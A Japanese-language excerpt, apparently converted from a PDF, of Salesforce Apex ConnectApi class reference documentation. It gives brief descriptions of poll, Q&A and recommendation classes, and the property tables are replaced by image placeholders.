



## ConnectApi.PlatformActionGroup クラス

**コンテキストユーザに適した状態のプラットフォームアクショングループインスタンス。 アクションリンクグループは、プラットフォームアクショングループの種別の** 1 **つなので、**







## ConnectApi.PollCapability クラス

#### **フィード要素にこの機能がある場合、アンケートが含まれます。**

[ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**





# ConnectApi.QuestionAndAnswersCapability クラス

**フィード要素にこの機能がある場合、質問があり、フィード要素のコメントはその質問への回答です。** [ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**



### ConnectApi.QuestionAndAnswersSuggestions クラス

**質問および回答の提案。**



## <span id="page-1593-0"></span>ConnectApi.RecommendationAudience **おすすめ利用者。**



## ConnectApi.RecommendationAudiencePage

#### **おすすめ利用者のリスト。**





### ConnectApi.RecommendationsCapability

#### **フィード要素にこの機能がある場合、おすすめがあります。**

[ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**



## ConnectApi.RecommendationCollection クラス

#### **推奨事項のリスト。**



#### <span id="page-1594-0"></span>ConnectApi.RecommendationDefinition

#### **カスタムおすすめ定義を表します。**





### ConnectApi.RecommendationDefinitionPage

**おすすめ定義のリストを表します。**



## ConnectApi.RecommendationExplanation クラス

#### **おすすめの説明。**

[ConnectApi.AbstractRecommendationExplanation](#page-1486-0) **クラスのサブクラス。**



### ConnectApi.RecommendedObject

**カスタムまたは静的なおすすめなどのおすすめオブジェクト。**

[ConnectApi.Actor](#page-1495-0) **クラスのサブクラス**



### ConnectApi.RecordField クラス

[ConnectApi.LabeledRecordField](#page-1572-0) **クラスのサブクラス**

**表示ラベルおよびテキスト値を含む汎用レコード項目。**

### ConnectApi.RecordSnapshotAttachment クラス

重要: **このクラスは、バージョン** 32.0 **以降では使用できません。バージョン** 32.0 **以降では、**[ConnectApi.](#page-1596-0) [RecordSnapshotCapability](#page-1596-0) **が使用されます。**

[ConnectApi.FeedItemAttachment](#page-1558-0) **クラスのサブクラス**

**レコードが作成された時点のレコードの項目。**

